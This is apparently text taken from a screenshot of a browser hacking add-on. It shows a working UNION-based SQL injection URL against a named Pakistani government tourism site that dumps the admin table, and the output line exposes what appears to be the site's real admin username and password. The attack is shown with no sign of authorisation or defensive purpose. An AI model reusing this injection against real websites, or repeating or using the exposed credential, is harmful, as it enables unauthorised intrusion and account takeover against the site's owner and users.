 Cyberfox
Tourism Development Corporat...
www.tdcp.gop.pk/page.php?pid=-267'  Union Select 1,2,concat(username,0x3d3d,password),4,5,6,7,8,9 from admin -- -
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.tdcp.gop.pk/page.php?pid=-267'  Union Select 1,2,concat(username,0x3d3d,password),4,5,6,7,8,9 from admin -- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
admin==TDCPlhr123!
5
Copyright © 2019. Tourism Development Corporation of Pakistan. All rights reserved.
Developed By SoftHof Pvt. Ltd